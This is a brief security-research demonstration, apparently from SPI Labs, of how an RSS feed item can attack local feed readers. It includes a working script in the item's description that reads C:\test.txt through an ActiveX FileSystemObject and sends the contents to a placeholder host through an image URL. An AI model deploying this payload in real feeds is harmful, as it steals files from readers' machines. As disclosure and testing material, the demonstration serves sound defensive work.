 Local Reader Testing Example
(Local Zone)
• ActiveX components may allow Local Access to the file system
• Live Demo
<item rdf:about="http://site/about.foo">
<title>My witty title</title>
<link>http://site/url</link>
<description>
<script>
txtFile="";theFile="C:\\test.txt";
var thisFile = new ActiveXObject("Scripting.FileSystemObject");
var ReadThisFile = thisFile.OpenTextFile(theFile,1,true);
txtFile+= ReadThisFile.ReadAll();
heavyImage = new Image();
heavyImage.src = "http://host/?file=" + txtFile;
ReadThisFile.Close();
</script>
</description>
</item>
SPI LABS
SPI DYNAMICS